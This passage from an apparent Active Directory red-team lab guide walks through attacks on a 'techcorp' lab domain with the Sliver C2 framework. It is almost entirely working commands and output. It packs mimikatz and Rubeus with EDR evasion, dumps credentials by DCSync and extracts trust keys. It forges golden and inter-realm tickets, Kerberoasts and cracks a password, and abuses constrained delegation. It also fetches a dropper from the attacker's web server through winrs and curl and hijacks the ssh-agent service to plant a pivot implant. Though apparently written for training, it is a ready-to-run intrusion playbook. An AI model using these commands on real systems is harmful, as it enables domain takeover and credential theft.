root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# mv /mnt/c/AD/Tools/Sliver/PEzor/m
imikatz.exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.ex
e.packed.dotnet.exe
```

Test DCSync from the studentX session (remotely using mimikatz-dcsync.exe.packed.dotnet.exe as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50
'/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.exe.packed.dotnet.exe'
```

```
[*] Output:
  .#####. mimikatz 2.2.0 (x64) #18362 Jan 4 2020 18:59:26
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##
               > http://blog.gentilkiwi.com/mimikatz
 '## v ##'
               Vincent LE TOUX
                                            ( vincent.letoux@gmail.com )
               > http://pingcastle.com / http://mysmartlogon.com ***/
  '#####'
mimikatz(commandline) # privilege::debug
ERROR kuhl m privilege simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /user:TECHCORP\administrator /domain:
techcorp.local
[DC] 'techcorp.local' will be the domain
[DC] 'Techcorp-DC.techcorp.local' will be the DC server
[DC] 'TECHCORP\administrator' will be the user account
Object RDN
                   : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type
              : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL ACCOUNT DONT EXPIRE PASSWD )
Account expiration :
Password last change : 7/4/2019 3:01:32 AM
Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-500
Object Relative ID : 500
Credentials:
  Hash NTLM: bc4cf9b751d196c4b6e1a2ba923ef33f
    ntlm- 0: bc4cf9b751d196c4b6e1a2ba923ef33f
   ntlm- 1: c87a64622a487061ab81e51cc711a34b
    lm - 0: 6ac43f8c5f2e6ddab0f85e76d711eab8
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : f94f43f24957c86f1a2d359b7585b940
* Primary:Kerberos-Newer-Keys *
   Default Salt : TECHCORP.LOCALAdministrator
   Default Iterations : 4096
    Credentials
                      (4096) : 58db3c598315bf030d4f1f07021d364ba9350444e3f3
     aes256 hmac
91e167938dd998836883
[snip]
```

• Using DA access to us.techcorp.local, escalate privileges to Enterprise Admin or DA to the parent domain, techcorp.local using the domain trust key.

## Escalate to EA using domain trust key

#### Using Rubeus and PEzor

We need the trust key, which can be retrieved using the DA privileges. Run the below command in the studentX session to gain DA privileges.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 60
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /user:administrator /aes256:db7bd
8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335 /opsec /nowrap /s
how /ptt'
```

```
[*] Output:
```

```
[*] Action: Ask TGT
```

```
[*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)
[!] Pre-Authentication required!
```

```
[!] AES256 Salt: US-DCAdministrator
```

```
[*] Using aes256_cts_hmac_sha1 hash: db7bd8e34fada016eb0e292816040a1bf4eeb25c
d3843e041d0278d30dc1b335
```

```
[*] Building AS-REQ (w/ preauth) for: 'us.techcorp.local\administrator'
```

```
[*] Using domain controller: 192.168.1.2:88
```

```
[+] TGT request successful!
```

```
[*] base64(ticket.kirbi):
```

doIGAjCCBf6gAwIBBaEDp[snip]

#### [+] Ticket successfully imported!

| ServiceName       | : | krbtgt/US.TECHCORP.LOCAL                                   |
|-------------------|---|------------------------------------------------------------|
| ServiceRealm      | : | US.TECHCORP.LOCAL                                          |
| UserName          | : | Administrator                                              |
| UserRealm         | : | US.TECHCORP.LOCAL                                          |
| StartTime         | : | 5/2/2024 6:43:57 AM                                        |
| EndTime           | : | 5/2/2024 4:43:57 PM                                        |
| RenewTill         | : | 5/9/2024 6:43:57 AM                                        |
| Flags             | : | <pre>name_canonicalize, pre_authent, initial, renewa</pre> |
| ole, forwardable  |   |                                                            |
| КеуТуре           | : | aes256_cts_hmac_sha1                                       |
| Base64(key)       | : | ENSm9tfpc0m2jfUyamvdCF3ISWdxI0lGTqEWWTxhntU=               |
| ASREP (key)       | : | DB7BD8E34FADA016EB0E292816040A1BF4EEB25CD3843E0            |
| 41D0278D30DC1B335 |   |                                                            |

Laterally move onto us-dc as abusing the ssh-agent service as showcased before.

Create a pivot listener on port 53 as follows.

```
[server] sliver (studentX_https) > pivots tcp --lport 53
[*] Started tcp pivot listener :53 with id 1
```

Generate or reuse the corresponding Sliver implant service shellcode for the tcp listener on studentX.

```
[server] sliver (studentX_https) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name us-dc tcp -s Implants/us-dc tcp.bin
```

```
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m39s
[*] Implant saved to /mnt/c/AD/Tools/Sliver/us-dc tcp.bin
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all tools onto the target environment from **/mnt/c/AD/Tools/Sliver**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Back in the Sliver studentX session, download the NtDropper onto us-dc remotely using the **execute** command and winrs as follows.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:us-dc 'curl -
-output C:\windows\temp\NtDropper.exe --url http://192.168.100.X/NtDropper.ex
e'
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver shellcode onto the target environment from **/mnt/c/AD/Tools/Sliver/Implants**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/Implants

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

We could leverage scshell instead modify the ssh-agent service configuration, ang gain a pivot session

```
[server] sliver (studentX_https) > scshell -t 80 us-dc ssh-agent 'C:\Windows\
System32\cmd.exe /c start /b C:\Windows\Temp\NtDropper.exe 192.168.100.X us-d
c_tcp.bin'
```

```
*] Successfully executed scshell (coff-loader)
[*] Got output:
Trying to connect to us-dc
Using current process context for authentication. (Pass the hash)
SC_HANDLE Manager 0x00000220f785a950
Opening ssh-agent
SC_HANDLE Service 0x00000220f785ace0
LPQUERY_SERVICE_CONFIGA need 0x0000014c bytes
Original service binary path "C:\Windows\System32\OpenSSH\ssh-agent.exe"
Service path was changed to "C:\Windows\System32\cmd.exe /c start /b C:\Windows\Temp\NtDropper.exe 192.168.100.X us-dc_tcp.bin"
Service was started
Service path was restored to "C:\Windows\System32\OpenSSH\ssh-agent.exe"
```

```
[*] Session 94f0124e us-dc_tcp - 192.168.100.X:57831->studentX_https-> (US-DC
) - windows/amd64 - Fri, 12 Apr 2024 07:36:16 DST
```

We can now attempt to dump trust keys. Spawn a new Ubuntu WSL prompt and use PEZor as before to convert mimikatz into a .NET binary with arguments (**Isadump::trust /patch**) and rename the binary accordingly as follows.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
```

```
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
```

root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"lsadump::trust /patch" "exit"'

```
[?] Unhook enabled
[?] Anti-debug enabled
[?] Fluctuate: NA
[?] Output format: dotnet
[?] Waiting 5 seconds before executing the payload
[?] Processing /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe: PE32+ executable
(console) x86-64, for MS Windows
[?] Building .NET executable
[?] Executing donut
[ Donut shellcode generator v1 (built Jan 15 2024 02:44:21)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "/mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe"
```

```
[ Entropy : Random names + Encryption
  [ Compressed
               : aPLib (Reduced by 55%)
 [ File type
               : EXE
                : "lsadump::trust /patch" "exit"
 [ Parameters
  [ Target CPU : x86+amd64
  [ AMSI/WDLP/ETW : continue
 [ PE Headers : overwrite
  [ Shellcode
                : "/tmp/tmp.LZON5B8Mga/shellcode.cs"
                 : Thread
 [ Exit
[!] Done! Check /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe.packed.dotnet.exe:
PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows
```

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# mv /mnt/c/AD/Tools/Sliver/PEzor/m
imikatz.exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-trustkey.
exe.packed.dotnet.exe
```

Execute the packed binary using **execute-assembly** to dump trust keys as follows in the us-dc session.

```
[server] sliver (studentX https) > sessions -i 94f0124e
[*] Active session us-dc tcp (13595eb8)
[server] sliver (us-dc_tcp) > ps -e taskhostw
                                       Arch
Pid
      Ppid Owner
                                                 Executable
                                                                Session
------
                                       _____ _ ____
      4180 NT AUTHORITY\SYSTEM
                                       x86 64
7026
                                                taskhostw.exe
                                                               0
[server] sliver (us-dc tcp) > execute-assembly -A /RuntimeWide -d TaskSchedul
erRegularMaintenanceDomain -P 7026 -p 'C:\windows\system32\taskhostw.exe' -t
50 '/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-trustkey.exe.packed.dotnet.exe'
[*] Output:
  .#####. mimikatz 2.2.0 (x64) #18362 Jan 4 2020 18:59:26
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##
               > http://blog.gentilkiwi.com/mimikatz
 '## v ##'
               Vincent LE TOUX
                                          ( vincent.letoux@gmail.com )
               > http://pingcastle.com / http://mysmartlogon.com ***/
 '####
[snip]
mimikatz(commandline) # lsadump::trust /patch
[snip]
Current domain: US.TECHCORP.LOCAL (US / S-1-5-21-210670787-2521448726-
163245708)
Domain: TECHCORP.LOCAL (TECHCORP / S-1-5-21-2781415573-3701854478-2406986946)
 [ In ] US.TECHCORP.LOCAL -> TECHCORP.LOCAL
```

Let's Forge a ticket with SID History of Enterprise Admins. Note that the trust key may be different for your lab and may change over time even in the same lab instance. Run the following command in the studentX session as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 60
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'silver /user:Administrator /ldap /servic
e:krbtgt/TECHCORP.LOCAL /rc4:a6215eeb238da9262d014a529fe03adb /sids:S-1-5-21-
2781415573-3701854478-2406986946-519 /nowrap'
```

```
[*] Output:
[*] Building PAC
[*] Domain : US.TECHCORP.LOCAL (US)
[*] SID : S-1-5-21-210670787-2521448726-163245708
[*] UserId : 500
[*] Groups : 544,512,520,513
[*] ExtraSIDs : S-1-5-21-2781415573-3701854478-2406986946-519
```

```
[snip]
```

```
[*] base64(ticket.kirbi):
```

doIFyzCCBcegAwIBBaEDAgEWooIEvDCCB...

Copy the base64 encoded ticket from above and use it in the following command:

```
[server] sliver (studentX_https) > inline-execute-assembly -t 60 '/mnt/c/AD/T
ools/Sliver/Rubeus.exe' 'asktgs /service:CIFS/techcorp-dc.TECHCORP.LOCAL /dc:
techcorp-dc.TECHCORP.LOCAL /ptt /ticket:doIFyzCCBcegAw...'
```

```
[*] Successfully executed inline-execute-assembly (coff-loader)
[*] Got output:
```

#### [snip]

| ServiceName            | : | CIFS/techcorp-dc.TECHCORP.LOCAL                 |  |  |
|------------------------|---|-------------------------------------------------|--|--|
| ServiceRealm           | : | TECHCORP.LOCAL                                  |  |  |
| UserName               | : | Administrator                                   |  |  |
| UserRealm              | : | US.TECHCORP.LOCAL                               |  |  |
| StartTime              | : | 5/2/2024 6:59:32 AM                             |  |  |
| EndTime                | : | 5/2/2024 4:57:50 PM                             |  |  |
| RenewTill              | : | 5/9/2024 6:57:50 AM                             |  |  |
| Flags                  | : | name canonicalize, ok as delegate, pre authent, |  |  |
| renewable, forwardable |   | _ ^ ^ ^                                         |  |  |
| KeyType                | : | aes256 cts hmac shal                            |  |  |
| Base64 (key)           | : | V/gWDHWur2Ubn80v0d2gqIYCNteisTmSgFmAhI8CIj8=    |  |  |

Finally, let's access the filesystem on techcorp-dc. Run the following command to confirm access.

[server] sliver (studentX\_https) > ls '\\techcorp-dc.TECHCORP.LOCAL\c\$'

nideoi .

• Using DA access to us.techcorp.local, escalate privileges to Enterprise Admin or DA to the parent domain, techcorp.local using the krbtgt hash of us.techcorp.local.

## Escalate to EA using domain trust key

#### **Using Rubeus**

We already have the krbtgt hash of us.techcorp.local. Let's create the inter-realm TGT and inject it using Rubeus in the studentX session as follows. Since the golden ticket module in Rubeus is flagged and execute-assembly has a character limitation for 256 characters, we can use PEzor to obfuscate and convert it into a packed .NET binary with arguments hardcoded. Spawn a new Ubuntu WSL prompt and execute PEzor.sh to convert mimikatz.exe into a repackaged .NET x86-x64 executable:

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
```

```
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
```

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/Rubeus.exe -z 2 -p
"golden /user:Administrator /id:500 /domain:us.techcorp.local /sid:S-1-5-21-2
10670787-2521448726-163245708 /groups:513 /sids:S-1-5-21-2781415573-370185447
8-2406986946-519 /aes256:5E3D2096ABB01469A3B0350962B0C65CEDBBC611C5EAC6F3EF6F
C1FFA58CACD5 /ptt"
```

```
[snip]
[?] Processing /mnt/c/AD/Tools/Sliver/Rubeus.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/Rubeus.exe: PE32 executable (console)
Intel 80386 Mono/.Net assembly, for MS Windows
[?] Building .NET executable
[?] Executing donut
  [ Donut shellcode generator v1 (built Apr 4 2024 06:47:54)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
  [ Instance type : Embedded
  [ Module file : "/mnt/c/AD/Tools/Sliver/Rubeus.exe"
  [ Entropy : Random names + Encryption
 [ Compressed : aPLib (Reduced by 57%)
  [ File type
                 : .NET EXE
  [ Parameters : golden /user:Administrator /id:500 /domain:us.techcorp.lo
cal /sid:S-1-5-21-210670787-2521448726-163245708 /groups:513 /sids:S-1-5-21-2
781415573-3701854478-2406986946-519 /aes256:5E3D2096ABB01469A3B0350962B0C65CE
DBBC611C5EAC6F3EF6FC1FFA58CACD5 /ptt
                : x86+amd64
  [ Target CPU
  [ AMSI/WDLP/ETW : continue
```

```
[ PE Headers : overwrite
[ Shellcode : "/tmp/tmp.HlspAVBo56/shellcode.cs"
[ Exit : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/Rubeus.exe.packed.dotnet.exe: PE32 exe
cutable (console) Intel 80386 Mono/.Net assembly, for MS Windows
```

Finally leverage execute assembly to execute the packed .NET binary as follows.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 75
'/mnt/c/AD/Tools/Sliver/Rubeus.exe.packed.dotnet.exe'
[snip]
[*] Output:
[snip]
[*] Building PAC
[*] Domain : US.TECHCORP.LOCAL (US)
[*] SID
                  : S-1-5-21-210670787-2521448726-163245708
                  : 500
[*] UserId
[*] ExtraSIDs : S-1-5-21-2781415573-3701854478-2406986946-519
[*] ServiceKey :
5E3D2096ABB01469A3B0350962B0C65CEDBBC611C5EAC6F3EF6FC1FFA58CACD5
[*] ServiceKeyType : KERB CHECKSUM HMAC SHA1 96 AES256
               :
[*] KDCKev
5E3D2096ABB01469A3B0350962B0C65CEDBBC611C5EAC6F3EF6FC1FFA58CACD5
[*] KDCKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] Service
                  : krbtgt
[*] Target
                  : us.techcorp.local
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'Administrator@us.techcorp.local'
[snip]
[+] Ticket successfully imported!
```

Check and validate the ticket:

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 60
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' klist
```

```
[*] Output:
```

```
Action: List Kerberos Tickets (Current User)
[*] Current LUID : 0x21b620e
 UserName
                        : studentuserX
                         : US
 Domain
 LogonId
                        : 0x21b620e
 UserSID
                         : S-1-5-21-210670787-2521448726-163245708-16118
 AuthenticationPackage : Negotiate
 LogonType
                        : RemoteInteractive
                        : 4/22/2024 6:08:31 AM
 LogonTime
                        : US-DC
 LogonServer
 LogonServerDNSDomain : US.TECHCORP.LOCAL
 UserPrincipalName
                        : studentuser128@techcorp.local
   [0] - 0x12 - aes256 cts hmac sha1
     Start/End/MaxRenew: 5/3/2024 6:26:49 AM ; 5/3/2024 4:26:49 PM ; 5/10/20
24 6:26:49 AM
     Server Name : krbtgt/us.techcorp.local @ US.TECHCORP.LOCAL
     Client Name
                     : Administrator @ US.TECHCORP.LOCAL
                      : pre_authent, initial, renewable, forwardable (40e00
     Flags
000)
Try accessing resources on the root DC:
[server] sliver (studentX https) > 1s '\\techcorp-dc.TECHCORP.LOCAL\c$'
\\techcorp-dc.TECHCORP.LOCAL\c$\ (14 items, 704.0 MiB)
_____
drwxrwxrwx $Recycle.Bin
                                                       Sat May 25 03:25:3
                                             <dir>
7 -0700 2019
Lrw-rw-rw- Documents and Settings -> C:\Users 0 B
                                                       Sat May 25 03:22:5
8 -0700 2019
drwxrwxrwx ExchangeSetupLogs
                                                      Wed Jul 10 09:00:0
                                            <dir>
1 -0700 2019
-rw-rw-rw- pagefile.sys
                                            704.0 MiB Sat Jun 29 05:07:5
2 -0700 2024
[snip]
```

• Find a service account in the eu.local forest and Kerberoast its password.

## Enumerate and perform the Kerberoast attack

### Using StandIn, Rubeus and JohnTheRipper

Using the Active Directory module, enumerate any service account with SPN in all the trusts of our current forest using Stracciatella as before:

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "gc C:\AD\Tools\Sliver\Enumera
teCrossForectSPNs.ps1"'
```

[\*] Output:

```
Import-Module C:\AD\Tools\Sliver\ADModule-master\Microsoft.ActiveDirectory.Ma
nagement.dll
Import-Module C:\AD\Tools\Sliver\ADModule-master\ActiveDirectory\ActiveDirect
ory.psd1
Get-ADTrust -Filter 'IntraForest -ne $true' | %{Get-ADUser -Filter {ServicePr
incipalName -ne "$null"} -Properties ServicePrincipalName -Server $ .Name}
```

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45 '/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "C:\AD\Tools\Sliver\EnumerateC rossForectSPNs.ps1"'

[\*] Output:

[snip]

| DistinguishedName    | : | CN=storagesvc,CN=Users,DC=eu,DC=local                     |
|----------------------|---|-----------------------------------------------------------|
| Enabled              | : | True                                                      |
| GivenName            | : | storage                                                   |
| Name                 | : | storagesvc                                                |
| ObjectClass          | : | user                                                      |
| ObjectGUID           | : | 041fedb0-a442-4cdf-af34-6559480a2d74                      |
| SamAccountName       | : | storagesvc                                                |
| ServicePrincipalName | : | {MSSQLSvc/eu-file.eu.local}                               |
| SID                  | : | $\mathtt{s-1-5-21-3657428294-2017276338-1274645009-1106}$ |
| Surname              | : | svc                                                       |
| UserPrincipalName    | : | storagesvc                                                |

We can then use Rubeus to output these hashes to a text file for cracking later. We can also specify specific users to Kerberoast using the **/user** option and Kerberoast all users over a specific OU using the **/ou** option.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d
TaskSchedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe"
-t 45 '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'kerberoast /user:storagesvc
/simple /domain:eu.local /outfile:C:\AD\Tools\Sliver\euhashes.txt'
[*] Total kerberoastable users : 1
[*] Hash written to C:\AD\Tools\Sliver\euhashes.txt
[*] Roasted hashes written to : C:\AD\Tools\Sliver\euhashes.txt
[*] Total kerberoastable users : 1
[*] Total kerberoastable users : 1
[*] Hash written to C:\AD\Tools\Sliver\euhashes.txt
```

[\*] Roasted hashes written to : C:\AD\Tools\Sliver\euhashes.txt

Now, we can brute-force the hashes using John the ripper.

```
C:\AD\Tools\Sliver>C:\AD\Tools\Sliver\john-1.9.0-jumbo-1-win64\run\john.exe -
-wordlist=C:\AD\Tools\Sliver\kerberoast\10k-worst-pass.txt
C:\AD\Tools\Sliver\euhashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Qwerty@123 (?)
1g 0:00:00 DONE (2021-01-15 04:52) 83.33g/s 64000p/s 64000c/s 64000C/s
password..9999
Use the "--show" option to display all of the cracked passwords reliably
Session completed
```

- Enumerate users in the eu.local domain for whom Constrained Delegation is enabled.
- Abuse the Delegation to execute DCSync attack against eu.local.

## Constrained Delegation enumeration

## Using Stracciatella and ADModule

Using the Active Directory module, enumerate users with constrained delegation in eu.local forest using Stracciatella as before:

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "gc C:\AD\Tools\Sliver\EnumCro
ssForest ConstDeleg.ps1"'
[*] Output:
Import-Module C:\AD\Tools\Sliver\ADModule-master\Microsoft.ActiveDirectory.Ma
nagement.dll
Import-Module C:\AD\Tools\Sliver\ADModule-master\ActiveDirectory\ActiveDirect
ory.psd1
Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne "$null"} -Properties msDS-
AllowedToDelegateTo -Server eu.local
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "C:\AD\Tools\Sliver\EnumCrossF
orest ConstDeleg.ps1"'
[*] Output:
DistinguishedName
                         : CN=storagesvc,CN=Users,DC=eu,DC=local
```

## Constrained Delegation user abuse

### Using Rubeus and PEzor

Now, to be able to abuse Constrained Delegation that storagesvc user has on eu-dc we need either password or NTLM hash of it. We already cracked storagesvc's password in cleartext using Kerberos. Use the below commands from the studentX session as follows:

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -t 40 -P 2540 -p "C:\windows\system32\taskhos
tw.exe" '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'hash s4u /password:Qwerty@123 /u
ser:storagesvc /domain:eu.local'
[*] Action: Calculate Password Hash(es)
[*] Input password
                             : Qwerty@123
[*] Input username
[*] Input domain
                            : storagesvc
                             : eu.local
[*] Salt
                             : EU.LOCALstoragesvc
[*] rc4_hmac : 5C76877A9C454CDED58807C20C20AEAC
         aes128 cts hmac sha1 : 4A5DDDB19CD631AEE9971FB40A8195B8
[*]
[*] aes256 cts hmac sha1 : 4A0D89D845868AE3DCAB270FE23BEDD442A62C4CAD70
34E4C60BEDA3C0F65E04
                              : 7F7C6ED00258DC57
[*]
         des cbc md5
```

Now we have the NTLM key of storagesvc. Run the below command using rubeus to abuse constrained delegation for an LDAP ticket to perform a DCSync as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -t 40 -P 2540 -p "C:\windows\system32\taskhos
tw.exe" '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 's4u /user:storagesvc /rc4:5C7687
7A9C454CDED58807C20C20AEAC /impersonateuser:Administrator /domain:eu.local /m
sdsspn:nmagent/eu-dc.eu.local /altservice:ldap /dc:eu-dc.eu.local /ptt'
```

[snip]

#### [+] Ticket successfully imported!

Note that we requested an alternate ticket for the LDAP service. Since we are impersonating the domain administrator of eu.local by abusing constrained delegation, we should now be able to run the DCSync attack against eu.local.

Spawn a new Ubuntu WSL prompt and use PEZor as before to convert mimikatz into a .NET binary with DCSync arguments and rename the binary accordingly as follows.
```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"lsadump::dcsync /user:eu\krbtgt /domain:eu.local" "exit"'
_____
[?] Unhook enabled
[?] Anti-debug enabled
[?] Fluctuate: NA
[?] Output format: dotnet
[?] Waiting 5 seconds before executing the payload
[?] Processing /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe: PE32+ executable
(console) x86-64, for MS Windows
[?] Building .NET executable
[?] Executing donut
  [ Donut shellcode generator v1 (built Jan 15 2024 02:44:21)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
 [ Instance type : Embedded
 [ Module file : "/mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe"
 [ Entropy : Random names + Encryption
 [ Compressed : aPLib (Reduced by 55%)
 [ File type : EXE
 [ Parameters
                : "lsadump::dcsync /user:US\krbtgt" "exit"
 [ Target CPU : x86+amd64
 [ AMSI/WDLP/ETW : continue
 [ PE Headers : overwrite
 [ Shellcode
                : "/tmp/tmp.LZON5B8Mqa/shellcode.cs"
 [ Exit
                 : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe.packed.dotnet.exe:
PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows
```

root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# mv /mnt/c/AD/Tools/Sliver/PEzor/m
imikatz.exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.ex
e.packed.dotnet.exe

Test DCSync from the studentX session (remotely using mimikatz-dcsync.exe.packed.dotnet.exe as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50
'/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.exe.packed.dotnet.exe'
```

[\*] Output:

```
.#####. mimikatz 2.2.0 (x64) #18362 Jan 4 2020 18:59:26
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##
               > http://blog.gentilkiwi.com/mimikatz
 '## v ##'
               Vincent LE TOUX
                                            ( vincent.letoux@gmail.com )
               > http://pingcastle.com / http://mysmartlogon.com ***/
  '####
mimikatz(commandline) # privilege::debug
ERROR kuhl m privilege simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /user:eu\krbtgt /domain:eu.local
[DC] 'eu.local' will be the domain
[DC] 'EU-DC.eu.local' will be the DC server
[DC] 'eu\krbtgt' will be the user account
Object RDN
                   : krbtgt
** SAM ACCOUNT **
SAM Username
                   : krbtgt
Account Type : 30000000 ( USER OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL ACCOUNT )
Account expiration :
Password last change : 7/12/2019 11:00:04 PM
Object Security ID : S-1-5-21-3657428294-2017276338-1274645009-502
Object Relative ID : 502
Credentials:
  Hash NTLM: 83ac1bab3e98ce6ed70c9d5841341538
    ntlm- 0: 83ac1bab3e98ce6ed70c9d5841341538
    lm - 0: bcb73c3d2b4005e405ff7399f3ca2bf0
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : a0c1c86edafc0218a106426f2309bafd
* Primary:Kerberos-Newer-Keys *
    Default Salt : EU.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256 hmac
                      (4096) : b3b88f9288b08707eab6d561fefe286c178359bda4d9
ed9ea5cb2bd28540075d
      aes128 hmac
                   (4096) : e2ef89cdbd94d396f63c9aa5b66e16c7
```

```
[snip]
```

# Learning Objective 24

• Abuse the Unconstrained Delegation on us-web to get Enterprise Admin privileges on usvendor.local.

# Compromise the server and escalate to Enterprise Admin privileges

#### Using Rubeus, PEzor, SpoolSample and Scshell

So, we need to compromise us-web. Gain a session on us-web as showcased in L011.

```
